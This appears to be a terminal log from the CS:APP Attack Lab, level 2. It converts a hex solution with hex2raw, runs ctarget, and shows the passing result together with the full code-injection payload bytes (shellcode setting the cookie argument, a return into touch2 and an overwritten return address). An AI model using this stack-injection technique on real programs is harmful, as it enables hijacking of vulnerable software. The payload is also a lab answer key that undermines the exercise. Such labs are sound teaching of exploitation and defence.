 root@a761c8dc5eb4:~/csapplab/attacklab/target1# ./hex2raw <sol2.txt>
sol2r.txt
root@a761c8dc5eb4:~/csapplab/attacklab/target1# ./ctarget -q -i sol2
r.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68
EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 A8 DC 61 55 00 00 00 00 48 C7 C7 FA 97 B
9 59 68 EC 17 40 00 C3 00 00 00
root@a761c8dc5eb4:~/csapplab/attacklab/target1#